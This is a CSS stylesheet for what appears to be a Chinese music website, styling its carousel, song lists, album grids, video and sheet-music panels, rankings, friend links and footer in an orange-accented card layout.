.headbox .navbox .progbtn .progbox .programa{width: 144px;padding: 10px 0;background: #fff;box-shadow: 0px 0px 3px #ccc;border: 1px solid #ef7e31;border-radius:10px;z-index:9;position:relative;}
.headbox .navbox .progbtn .progbox .programa .njiaobiao{width:12px;height:12px;background: #fff;transform: rotate(315deg);position:absolute;top:-5px;left:50%;margin-left:-5px;}
.headbox .navbox .progbtn .progbox .programa a{line-height: 40px;height: 40px;font-size: 14px;color: #666;width: 100%;display: block;text-align: center;}
.headbox .navbox .progbtn .progbox .programa a:hover{width: 100%;height: 40px;background: #EF7E31;color: #fff;}
/*轮播图*/
#carousel1{width:100%;height:500px;text-align:center;overflow:hidden;border-radius: 10px;margin-top: 20px;position: relative;box-shadow: 0px 1px 3px #CCC;}
#carousel1 .car_bigp img{display:none;margin:auto;border-radius: 10px;}
#carousel1 .car_click{height:60px;position:absolute;z-index:2;right: 40px;padding-right: 20px;bottom: 40px;background: url(../img/background1.png);}
#carousel1 .car_click .car_c_title{width:265px;height:55px;margin-top:5px;float:left;}
#carousel1 .car_click .car_c_title p{font-size:16px;line-height: 25px;color:white;margin: 0 5px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical; -webkit-line-clamp: 2;}
#carousel1 .car_click .car_c_smallpic{height:55px;margin-top:5px;float:left;}
#carousel1 .car_click .car_c_smallpic span{float:left;}
#carousel1 .car_click .car_c_smallpic img{cursor:pointer;float:left;margin:0 5px;border:solid 2px #fff;height: 46px;}
#carousel1 .car_click .car_c_smallpic .car_c_inpt1{width:34px;height:50px;border:0px;background:url(../img/arrow1.png);cursor:pointer;margin-right:5px;}
#carousel1 .car_click .car_c_smallpic .car_c_inpt2{width:34px;height:50px;border:0px;background:url(../img/arrow2.png);cursor:pointer;margin-left:5px;}
/*主站音乐模块*/
.host .musicbox{width: 100%;margin-top: 20px;font-size: 0;}
.host .musicbox .music{width: 800px;height: 541px;background: #FFF;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;margin-right: 20px;display: inline-block;vertical-align: top;}
.host .musicbox .music .title{width: 100%;margin-top: 22px;position: relative;}
.host .musicbox .music .title .option{height: 43px;}
.host .musicbox .music .title .option li:nth-child(1){margin-left: 22px;border-right: 0;}
.host .musicbox .music .title .option li:nth-child(2){border-right: 0;}
.host .musicbox .music .title .option li:nth-child(3){border-right: 0;}
.host .musicbox .music .title .option li{border: 1px solid #E0E0E0;background: #FCFCFC;height: 42px;line-height: 40px;font-size: 20px;color: #999;width: 122px;padding: 0;}
.host .musicbox .music .title .option li.layui-this{border-bottom: 1 solid #fff;background: #fff;color: #666;}
.host .musicbox .music .title .option li.layui-this:after {position: absolute;left: 0;top: 0;content: '';width: 100%;height: 43px;border-width: 0;border-style: solid;border-bottom-color: #fff;border-radius: 0;box-sizing: border-box;pointer-events: none;border: 0;border-bottom: 1px solid #fff;}
.host .musicbox .music .title .more{position: absolute;top: 0;right: 22px;}
.host .musicbox .music .title .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 40px;}
.host .musicbox .music .title .more a:hover{color: #EF7E31;}
.host .musicbox .music .title .more a .icon{font-size: 12px;padding-left: 4px;}
.host .musicbox .music .title .layui-tab-content {padding: 0;padding-top:11px}
.host .musicbox .music .list li{height: 44px;background: #fff;border-radius: 2px;position: relative;margin: 0 22px;}
.host .musicbox .music .list li .xuan{position: absolute;top:0;left:0;width: 34px;height: 44px;line-height: 44px;}
.host .musicbox .music .list li .name{font-weight: 400;color: #333333;line-height: 44px;font-size: 14px;padding-left: 36px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-right: 350px;}
.host .musicbox .music .list li .right{position: absolute;right:0;top:0;height: 44px;line-height: 44px;text-align: center;}
.host .musicbox .music .list li .right span{display: inline-block;vertical-align: middle;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;margin-right:10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.host .musicbox .music .list li .right .iconfont{color:#999;font-size: 18px;}
.host .musicbox .music .list li .right .tui{width: 30px;}
.host .musicbox .music .list li .right .tui i{display: inline-block;font-style:normal;width: 14px;height: 14px;line-height: 14px;border-radius: 2px;border: 1px solid #EF7E31;font-size: 12px;text-align: center;color: #EF7E31;}
.host .musicbox .music .list li .right .ext{width: 46px;}
.host .musicbox .music .list li .right .down{width: 30px;margin-right: 0px;}
.host .musicbox .music .list li .right .fav{width: 30px;font-weight: 600;font-size: 16px;cursor: pointer;margin-right: 0px;}
.host .musicbox .music .list li .right .fav.on,.host .musicbox .music .list li .right .fav:hover,.host .musicbox .music .list li .right .down:hover .iconfont{color:#EF7E31;}
.host .musicbox .music .list li .right .hits{width: 80px;}
.host .musicbox .music .list li .right .time{width: 78px;margin-right:0px;}

.layui-form-checked[lay-skin=primary] i {border-color: #EF7E31!important;background-color: #EF7E31;color: #fff;}
.layui-form-checkbox[lay-skin=primary]:hover i {border-color: #EF7E31;color: #fff;}
.host .musicbox .music .typebox{width: 100%;padding-top: 11px;}
.host .musicbox .music .typebox .btn{width: 122px;height: 34px;border-radius: 40px;border: 1px solid #DDDDDD;display: inline-block;font-size: 14px;font-weight: 400;color: #333;line-height: 34px;text-align: center;margin-left: 22px;background: #fff;cursor: pointer;}
.host .musicbox .music .typebox .btn:nth-child(1){margin-left: 22px;}
.host .musicbox .music .typebox .btn i{margin-right: 10px;font-size:14px;}
.host .musicbox .music .typebox .btn:hover{background: #EF7E31;color: #fff;}
.host .musicbox .music .typebox .btn.on{background: #EF7E31;color: #fff;}
.host .musicbox .music .typebox .btn:hover .icon-yk_fangkuai:before{content: "\e62f";}
.host .musicbox .musicalbum{width: 620px;height: 541px;background: #FFF;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;display: inline-block;vertical-align: top;}
.host .musicbox .musicalbum .title{padding: 22px;position: relative;}
.host .musicbox .musicalbum .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;vertical-align: middle;}
.host .musicbox .musicalbum .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;margin-right: 10px;display: inline-block;vertical-align: middle;margin-top: -4px;}
.host .musicbox .musicalbum .title .more{position: absolute;top: 22px;right: 22px;}
.host .musicbox .musicalbum .title .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;}
.host .musicbox .musicalbum .title .more a:hover{color: #EF7E31;}
.host .musicbox .musicalbum .title .more a .icon{font-size: 12px;padding-left: 4px;}
.host .musicbox .musicalbum .list{padding: 0 22px;}
.host .musicbox .musicalbum .list li{margin-right: 21px;position: relative;display: inline-block;margin-bottom: 22px;background: #fff;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;padding: 10px;padding-right:8px;padding-bottom:8px;}
.host .musicbox .musicalbum .list li:hover{box-shadow: 0px 1px 3px #EF7E31;}
.host .musicbox .musicalbum .list li:nth-child(4n){margin-right: 0;}
.host .musicbox .musicalbum .list li .imgbj{width: 84px;height: 84px;background: url(../img/music/album_bj.png);background-size: 100% 100%;margin-top: 2px;margin-left: 25px;}
.host .musicbox .musicalbum .list li .img {width: 90px;height: 90px;border-radius: 4px;position: absolute;top: 10px;left: 10px;overflow: hidden;}
.host .musicbox .musicalbum .list li .img img{width: 100%;height: 100%;border-radius: 4px;object-fit: cover;}
.host .musicbox .musicalbum .list li .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 20px;padding-top: 10px;max-width: 110px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align: center;}
/*主站视频模块*/
.host .videobox{width: 100%;height: 487px;background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;margin-top: 20px;display: inline-block;}
.host .videobox .title{width: 100%;margin-top: 20px;position: relative;}
.host .videobox .title .option{height: 43px;}
.host .videobox .title .option li:nth-child(1){margin-left: 22px;border-right: 0;}
.host .videobox .title .option li{border: 1px solid #E0E0E0;background: #FCFCFC;height: 42px;line-height: 40px;font-size: 20px;color: #999;width: 122px;padding: 0;}
.host .videobox .title .option li.layui-this{border-bottom: 1 solid #fff;background: #fff;color: #666;}
.host .videobox .title .option li.layui-this:after {position: absolute;left: 0;top: 0;content: '';width: 100%;height: 43px;border-width: 0;border-style: solid;border-bottom-color: #fff;border-radius: 0;box-sizing: border-box;pointer-events: none;border: 0;border-bottom: 1px solid #fff;}
.host .videobox .right{position: absolute;top: 0;right: 25px;}
.host .videobox .right .lei{width: 73px;height: 24px;border-radius: 15px;border: 1px solid #DDDDDD;font-size: 14px;font-weight: 400;color: #999999;line-height: 24px;display: inline-block;margin-left: 18px;text-align: center;overflow:hidden;text-overflow:ellipsis;padding: 0 10px;}
.host .videobox .right .lei:hover{border: 1px solid #EF7E31;color: #EF7E31;}
.host .videobox .right .more{display: inline-block;margin-left: 18px;vertical-align: text-bottom;}
.host .videobox .right .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 26px;}
.host .videobox .right .more a:hover{color: #EF7E31;}
.host .videobox .right .more a .icon{font-size: 12px;padding-left: 4px;}
.host .videobox .layui-tab-content{padding: 0 22px;}
.host .videobox .videolist{width: 100%;}
.host .videobox .videolist li{width: 214px;margin-right: 22px;height: 180px;background: #F7F7F7;border-radius: 10px;margin-top: 20px;box-shadow: 0px 1px 3px #ccc;display: inline-block;vertical-align: top;position:relative;}
.host .videobox .videolist li .img{width: 100%;height: 130px;overflow: hidden;border-radius: 10px 10px 0 0;}
.host .videobox .videolist li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 10px 10px 0 0;}
.host .videobox .videolist li .name{line-height: 20px;font-size: 14px;font-weight: 400;color: #333333;padding: 0 10px;overflow:hidden;/* white-space:nowrap; */text-overflow:ellipsis;-webkit-line-clamp: 2;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical;padding-top: 5px;}
.host .videobox .videolist li .tuijian{font-size:12px;width:40px;height:26px;text-align:center;line-height:26px;border-radius:0 10px 0 10px;position:absolute;top:0;right:0;background:#EF7E31;color:#fff;}
.host .videobox .videolist li:hover{box-shadow: 0px 1px 3px #EF7E31;}
.host .videobox .videolist li:nth-child(6n){margin-right: 0;}
/*主站三个一模块*/
.host .ternbox{width: 100%;margin-top: 20px;}
.host .ternbox .tern{width: 466.6666px;height: 723px;background: #FFFFFF;border-radius: 10px;box-shadow: 0px 1px 3px #CCCCCC;display: inline-block;margin-right: 20px;vertical-align: top;}
.host .ternbox .tern:nth-child(3){margin-right: 0;}
.host .ternbox .tern .title{width: 100%;height: 153px;background: url(../img/host/zxgeci.png);background-size: 100% 100%;border-radius: 10px 10px 0 0;position: relative;}
.host .ternbox .tern .title .h2{font-size: 44px;font-weight: 600;text-align: center;color: #fff;line-height: 153px;}
.host .ternbox .tern .title .more{position: absolute;top: 18px;right: 28px;}
.host .ternbox .tern .title .more a{font-size: 14px;font-weight: 400;color: #FFFFFF;}
.host .ternbox .tern .title .more a:hover{color: #EF7E31;}
.host .ternbox .tern .title .more a .icon{font-size: 14px;margin-left: 4px;}
.host .ternbox .tern .list{padding: 0 10px;}
.host .ternbox .tern .list li{width: 100%;position: relative;margin: 22px 0;}
.host .ternbox .tern .list li .sort{width: 26px;height: 26px;margin: 0 11px;background: #ACAEB0;border-radius: 50%;display: inline-block;vertical-align: middle;font-size: 12px;font-weight: 600;color: #FFFFFF;line-height: 26px;text-align: center;}
.host .ternbox .tern .list li .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 26px;padding-left: 10px;width: 65%;display: inline-block;vertical-align: middle;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.host .ternbox .tern .list li .time{font-size: 14px;font-weight: 400;color: #999999;line-height: 26px;position: absolute;top: 0;right: 10px;}
.host .ternbox .tern .list li:nth-child(1) .time{line-height: 49px;}
.host .ternbox .tern .list li:nth-child(2) .time{line-height: 49px;}
.host .ternbox .tern .list li:nth-child(3) .time{line-height: 49px;}
.host .ternbox .tern .list li:hover .name{color: #EF7E31;}
.host .ternbox .tern .list li .sort1{width: 49px;height: 49px;font-size: 0;background: url(../img/host/to1.png);background-size: 100% 100%;margin: 0;border-radius: 0;}
.host .ternbox .tern .list li .sort2{width: 49px;height: 49px;font-size: 0;background: url(../img/host/to2.png);background-size: 100% 100%;margin: 0;border-radius: 0;}
.host .ternbox .tern .list li .sort3{width: 49px;height: 49px;font-size: 0;background: url(../img/host/to3.png);background-size: 100% 100%;margin: 0;border-radius: 0;}
/*主站名人堂*/
.host .celebritybox{width: 100%;height: 579px;background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;margin-top: 20px;}
.host .celebritybox .title{padding-top: 22px;width: 100%;position: relative;}
.host .celebritybox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.host .celebritybox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.host .celebritybox .right{position: absolute;top: 22px;right: 25px;}
.host .celebritybox .right .lei{width: 88px;height: 24px;border-radius: 15px;border: 1px solid #DDDDDD;font-size: 14px;font-weight: 400;color: #999999;line-height: 24px;display: inline-block;margin-left: 18px;text-align: center;}
.host .celebritybox .right .lei:hover{border: 1px solid #EF7E31;color: #EF7E31;}
.host .celebritybox .title .right .more{display: inline-block;margin-left: 18px;}
.host .celebritybox .title .right .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 26px;}
.host .celebritybox .title .right .more a:hover{color: #EF7E31;}
.host .celebritybox .title .right .more a .icon{font-size: 12px;padding-left: 4px;}
.host .celebritybox .celebritylist{padding: 0 22px;font-size: 0;}
.host .celebritybox .celebritylist li{width: 119.8px;margin-right: 22px;margin-top: 20px;display: inline-block;vertical-align: top;}
.host .celebritybox .celebritylist li .img{width: 119.8px;height: 119.8px;border-radius: 50%;overflow: hidden;box-sizing: border-box;box-shadow: 0px 1px 3px #ccc;}
.host .celebritybox .celebritylist li:hover .img{box-shadow: 0px 1px 3px #EF7E31;}
.host .celebritybox .celebritylist li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 50%;}
.host .celebritybox .celebritylist li .name{font-size: 14px;font-weight: 400;color: #333333;padding-top: 10px;text-align: center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.host .celebritybox .celebritylist li:nth-child(10n){margin-right: 0;}
/*主站简谱模块*/
.host .musicscorebox{width: 100%;height: 368px;background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;margin-top: 20px;}
.host .musicscorebox .title{padding-top: 22px;width: 100%;position: relative;}
.host .musicscorebox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.host .musicscorebox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.host .musicscorebox .right{position: absolute;top: 22px;right: 25px;}
.host .musicscorebox .right .lei{width: 88px;height: 24px;border-radius: 15px;border: 1px solid #DDDDDD;font-size: 14px;font-weight: 400;color: #999999;line-height: 24px;display: inline-block;margin-left: 18px;text-align: center;}
.host .musicscorebox .right .lei:hover{border: 1px solid #EF7E31;color: #EF7E31;}
.host .musicscorebox .title .right .more{display: inline-block;margin-left: 18px;}
.host .musicscorebox .title .right .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 26px;}
.host .musicscorebox .title .right .more a:hover{color: #EF7E31;}
.host .musicscorebox .title .right .more a .icon{font-size: 12px;padding-left: 4px;}
.host .musicscorebox .musicscorelist{padding: 0 22px;}
.host .musicscorebox .musicscorelist li{width: 180.5px;height: 272px;margin-right: 22px;margin-top: 22px;background: #F7F7F7;border-radius: 10px;box-shadow: 0px 1px 3px #CCCCCC;display: inline-block;vertical-align: top;}
.host .musicscorebox .musicscorelist li .img{width: 100%;height: 219px;border-radius: 10px 10px 0 0;overflow: hidden;}
.host .musicscorebox .musicscorelist li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 10px 10px 0 0;}
.host .musicscorebox .musicscorelist li .neirong{padding: 7px 10px;}
.host .musicscorebox .musicscorelist li .neirong .name{font-size: 14px;font-weight: 400;color: #333333;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.host .musicscorebox .musicscorelist li .neirong .type{width: 100%;position: relative;}
.host .musicscorebox .musicscorelist li .neirong .type .time{font-size: 14px;font-weight: 400;color: #999999;}
.host .musicscorebox .musicscorelist li .neirong .type .tags{font-size: 14px;font-weight: 400;color: #EF7E31;position: absolute;top: 0;right: 0;}
.host .musicscorebox .musicscorelist li .neirong .type .tags.icon{margin-right: 4px;}
.host .musicscorebox .musicscorelist li:hover{box-shadow: 0px 1px 3px #EF7E31;}
.host .musicscorebox .musicscorelist li:nth-child(7n){margin-right: 0;}
/*友情链接*/
.host .blogrollbox{width: 100%;background: #FFFFFF;box-shadow: 0px 1px 3px 0px #CCCCCC;border-radius: 10px;margin-top: 20px;padding-bottom: 22px;}
.host .blogrollbox .title{padding-top: 22px;width: 100%;position: relative;border-bottom: 1px solid #e6e6e6;padding-bottom: 10px;}
.host .blogrollbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.host .blogrollbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.host .blogrollbox .right{position: absolute;top: 22px;right: 25px;font-size: 14px;font-weight: 400;color: #999999;line-height: 26px;}
.host .blogrollbox .blogrolllist{padding: 0 22px;}
.host .blogrollbox .blogrolllist a{border-radius: 4px;border: 1px solid #CBCBCB;padding: 4px 24.78px;font-size: 14px;font-weight: 400;color: #999999;margin-right: 22px;margin-top: 22px;display: inline-block;width: 84px;text-align: center;}
.host .blogrollbox .blogrolllist a:nth-child(9n){margin-right: 0;}
.host .blogrollbox .blogrolllist a:hover{border: 1px solid #EF7E31;color: #EF7E31;}
/*全局底部*/
.basebox{width: 100%;height: 170px;background: #FFFFFF;box-shadow: 0px 1px 3px #ccc;margin-top: 20px;}
.basebox .toptxt{text-align: center;font-size: 14px;font-weight: 400;color: #333333;padding-top: 20px;}
.basebox .toptxt a{color: #333333;}
.basebox .subtxt{padding-top: 3px;font-size: 14px;font-weight: 400;color: #999999;line-height: 20px;text-align: center;}
.basebox .subtxt a{font-size: 14px;font-weight: 400;color: #999999;line-height: 20px;}
.basebox .txt{font-size: 14px;font-weight: 400;color: #999999;line-height: 20px;text-align: center;}
.basebox .txt a{font-size: 14px;font-weight: 400;color: #999999;line-height: 20px;}
.basebox a:hover{color: #EF7E31;}
/*音乐首页*/
.hostmusic .musicbox_1{width: 100%;background: #FFFFFF;box-shadow: 0px 1px 3px 0px #CCCCCC;border-radius: 10px;margin-top: 20px;padding-bottom: 22px;}
.hostmusic .musicbox_1 .title{padding-top: 22px;width: 100%;position: relative;}
.hostmusic .musicbox_1 .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostmusic .musicbox_1 .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostmusic .musicbox_1 .right{position: absolute;top: 22px;right: 25px;}
.hostmusic .musicbox_1 .right .lei{width: 88px;height: 24px;border-radius: 15px;border: 1px solid #DDDDDD;font-size: 14px;font-weight: 400;color: #999999;line-height: 24px;display: inline-block;margin-left: 18px;text-align: center;}
.hostmusic .musicbox_1 .right .lei:hover{border: 1px solid #EF7E31;color: #EF7E31;}
.hostmusic .musicbox_1 .title .right .more{display: inline-block;margin-left: 18px;}
.hostmusic .musicbox_1 .title .right .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 26px;}
.hostmusic .musicbox_1 .title .right .more a:hover{color: #EF7E31;}
.hostmusic .musicbox_1 .title .right .more a .icon{font-size: 12px;padding-left: 4px;}
.hostmusic .musicbox_1 .musiclist{padding: 0 22px;}
.hostmusic .musicbox_1 .musiclist li{width: 180.5px;height: 272px;margin-right: 22px;margin-top: 22px;background: #F7F7F7;border-radius: 10px;box-shadow: 0px 1px 3px #CCCCCC;display: inline-block;vertical-align: top;}
.hostmusic .musicbox_1 .musiclist li .img{width: 100%;height: 219px;border-radius: 10px 10px 0 0;overflow: hidden;}
.hostmusic .musicbox_1 .musiclist li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 10px 10px 0 0;}
.hostmusic .musicbox_1 .musiclist li .neirong{padding: 7px 10px;}
.hostmusic .musicbox_1 .musiclist li .neirong .name{font-size: 14px;font-weight: 400;color: #333333;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;height: 40px;}
.hostmusic .musicbox_1 .musiclist li .neirong .name span{font-size: 12px;font-weight: 400;color: #EF7E31;line-height: 17px;padding: 0 5px;background: #FFFFFF;border-radius: 2px;border: 1px solid #EF7E31;margin-right: 4px;}
.hostmusic .musicbox_1 .musiclist li:hover{box-shadow: 0px 1px 3px #EF7E31;}
.hostmusic .musicbox_1 .musiclist li:nth-child(7n){margin-right: 0;}
/*音乐首页 最新歌曲OR热门舞曲*/
.hostmusic .twoinone{width: 100%;margin-top: 20px;font-size: 0;} 
.hostmusic .twoinone .twomusicbox{width: 710px;background: #FFFFFF;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;display: inline-block;vertical-align: top;padding-bottom: 20px;}
.hostmusic .twoinone .twomusicbox:nth-child(1){margin-right: 20px;}
.hostmusic .twoinone .twomusicbox .title{padding-top: 22px;width: 100%;position: relative;}
.hostmusic .twoinone .twomusicbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostmusic .twoinone .twomusicbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostmusic .twoinone .twomusicbox .title .more{position: absolute;top: 22px;right: 22px;}
.hostmusic .twoinone .twomusicbox .title .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;}
.hostmusic .twoinone .twomusicbox .title .more a:hover{color: #EF7E31;}
.hostmusic .twoinone .twomusicbox .title .more a .icon{font-size: 12px;padding-left: 4px;}
.hostmusic .twoinone .twomusicbox .list {padding-top: 10px;}

.hostmusic .twoinone .twomusicbox .list li{height: 44px;background: #fff;border-radius: 2px;position: relative;margin: 0 22px;}
.hostmusic .twoinone .twomusicbox .list li .xuan{position: absolute;top:0;left:0;width: 34px;height: 44px;line-height: 44px;}
.hostmusic .twoinone .twomusicbox .list li .name{font-weight: 400;color: #333333;line-height: 44px;font-size: 14px;padding-left: 36px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding-right: 350px;}
.hostmusic .twoinone .twomusicbox .list li .right{position: absolute;right:0;top:0;height: 44px;line-height: 44px;text-align: center;}
.hostmusic .twoinone .twomusicbox .list li .right span{display: inline-block;vertical-align: middle;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;margin-right:10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostmusic .twoinone .twomusicbox .list li .right .iconfont{color:#999;font-size: 18px;}
.hostmusic .twoinone .twomusicbox .list li .right .tui{width: 30px;}
.hostmusic .twoinone .twomusicbox .list li .right .tui i{display: inline-block;font-style:normal;width: 14px;height: 14px;line-height: 14px;border-radius: 2px;border: 1px solid #EF7E31;font-size: 12px;text-align: center;color: #EF7E31;}
.hostmusic .twoinone .twomusicbox .list li .right .ext{width: 46px;}
.hostmusic .twoinone .twomusicbox .list li .right .down{width: 30px;margin-right: 0px;}
.hostmusic .twoinone .twomusicbox .list li .right .fav{width: 30px;font-weight: 600;font-size: 16px;cursor: pointer;}
.hostmusic .twoinone .twomusicbox .list li .right .fav.on,.hostmusic .twoinone .twomusicbox .list li .right .fav:hover,.hostmusic .twoinone .twomusicbox .list li .right .down:hover .iconfont{color:#EF7E31;}
.hostmusic .twoinone .twomusicbox .list li .right .hits{width: 80px;}
.hostmusic .twoinone .twomusicbox .list li .right .time{width: 78px;margin-right:0px;}

.hostmusic .twoinone .twomusicbox .typebox{width: 100%;padding-top: 16px;}
.hostmusic .twoinone .twomusicbox .typebox .btn{width: 122px;height: 30px;border-radius: 15px;border: 1px solid #DDDDDD;display: inline-block;font-size: 14px;font-weight: 400;color: #333;line-height: 28px;text-align: center;margin-left: 20px;background: #fff;cursor: pointer;}
.hostmusic .twoinone .twomusicbox .typebox .btn:nth-child(1){margin-left: 20px;}
.hostmusic .twoinone .twomusicbox .typebox .btn i{margin-right: 10px;}
.hostmusic .twoinone .twomusicbox .typebox .btn:hover{background: #EF7E31;color: #fff;}
.hostmusic .twoinone .twomusicbox .typebox .btn.on{background: #EF7E31;color: #fff;}
.hostmusic .twoinone .twomusicbox .typebox .btn:hover .icon-yk_fangkuai:before{content: "\e62f";}
/*音乐首页 专辑模块*/
.hostmusic .albumbox{width: 100%;background: #FFFFFF;box-shadow: 0px 1px 3px 0px #CCCCCC;border-radius: 10px;margin-top: 20px;position: relative;}
.hostmusic .albumbox .title{padding-top: 22px;width: 100%;position: relative;padding-bottom: 0;}
.hostmusic .albumbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostmusic .albumbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostmusic .albumbox .title .more{position: absolute;top: 22px;right: 22px;}
.hostmusic .albumbox .title .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;}
.hostmusic .albumbox .title .more a:hover{color: #EF7E31;}
.hostmusic .albumbox .title .more a .icon{font-size: 12px;padding-left: 4px;}
.hostmusic .albumbox .list{padding: 22px 67px;}
.hostmusic .albumbox .list li{width: 177px;margin-left: 22px;position: relative;display: inline-block;padding:10px;padding-bottom:8px;padding-right:8px;box-shadow: 0px 1px 3px #CCCCCC;background:#fff;border-radius: 10px;}
.hostmusic .albumbox .list li:hover{box-shadow: 0px 1px 3px #EF7E31;}
.hostmusic .albumbox .list li:nth-child(1){margin-left: 10px;}
.hostmusic .albumbox .list li .imgbj{width: 139px;height: 139px;background: url(../img/music/album_bj.png);background-size: 100% 100%;margin-top: 2px;margin-left: 38px;}
.hostmusic .albumbox .list li .img {width: 146px;height: 146px;border-radius: 4px;position: absolute;top: 10px;left: 10px;overflow: hidden;}
.hostmusic .albumbox .list li .img img{width: 146px;height: 146px;border-radius: 4px;object-fit: cover;}
.hostmusic .albumbox .list li .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 20px;padding-top: 13px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostmusic .albumbox .leftbox{width: 74px;height: 215px;background: #fff;position: absolute;top: 60px;left: 0;}
.hostmusic .albumbox .leftbox span{width: 35px;height: 35px;background: #fdf2ea;border-radius: 50%;color: #EF7E31;cursor:pointer;margin-left: 12px;display: block;text-align: center;margin: 93px auto;}
.hostmusic .albumbox .leftbox span .icon{font-size: 18px;line-height: 35px;text-align: center;width: 35px;}
.hostmusic .albumbox .leftbox span:hover{background: #EF7E31;color: #fff;}
.hostmusic .albumbox .rightbox{width: 80px;height: 215px;background: #fff;position: absolute;top: 60px;right: 0;}
.hostmusic .albumbox .rightbox span{width: 35px;height: 35px;background: #fdf2ea;border-radius: 50%;color: #EF7E31;cursor:pointer;margin-left: 12px;display: block;text-align: center;margin: 93px auto;}
.hostmusic .albumbox .rightbox span:hover{background: #EF7E31;color: #fff;}
.hostmusic .albumbox .rightbox .icon{font-size: 18px;line-height: 35px;}
/*音乐主页 下载榜or收藏榜or试听榜*/
.hostmusic .ternbox{width: 100%;margin-top: 20px;}
.hostmusic .ternbox .tern{width: 466.666px;background: #FFFFFF;border-radius: 10px;box-shadow: 0px 1px 3px #CCCCCC;display: inline-block;margin-right: 20px;vertical-align: top;}
.hostmusic .ternbox .tern:nth-child(3){margin-right: 0;}
.hostmusic .ternbox .tern .title{width: 100%;height: 153px;background: url(../img/music/index_xiazai.png);background-size: 100% 100%;border-radius: 10px 10px 0 0;position: relative;}
.hostmusic .ternbox .tern:nth-child(2) .title{background: url(../img/music/index_shoucang.png);background-size: 100% 100%;}
.hostmusic .ternbox .tern:nth-child(3) .title{background: url(../img/music/index_shiting.png);background-size: 100% 100%;}
.hostmusic .ternbox .tern .title .h2{font-size: 44px;font-weight: 600;text-align: center;color: #fff;line-height: 153px;}
.hostmusic .ternbox .tern .title .more{position: absolute;top: 18px;right: 28px;}
.hostmusic .ternbox .tern .title .more a{font-size: 14px;font-weight: 400;color: #FFFFFF;}
.hostmusic .ternbox .tern .title .more a:hover{color: #EF7E31;}
.hostmusic .ternbox .tern .title .more a .icon{font-size: 14px;margin-left: 4px;}
.hostmusic .ternbox .tern .list{padding: 0 20px;}
.hostmusic .ternbox .tern .list li{width: 100%;height: 40px;background: #fff;border-radius: 2px;position: relative;padding: 10px 0;}
.hostmusic .ternbox .tern .list li .layui-form-checkbox{display: inline-block;}
.hostmusic .ternbox .tern .list li .sort{width: 26px;height: 26px;margin: 0 11px;background: #ACAEB0;border-radius: 50%;display: inline-block;vertical-align: middle;font-size: 12px;font-weight: 600;color: #FFFFFF;line-height: 26px;text-align: center;}
.hostmusic .ternbox .tern .list li .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 26px;padding-left: 10px;width: 79%;display: inline-block;vertical-align: middle;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostmusic .ternbox .tern .list li:hover .name{color: #EF7E31;}
.hostmusic .ternbox .tern .list li .sort1{width: 49px;height: 49px;font-size: 0;background: url(../img/host/to1.png);background-size: 100% 100%;margin: 0;border-radius: 0;}
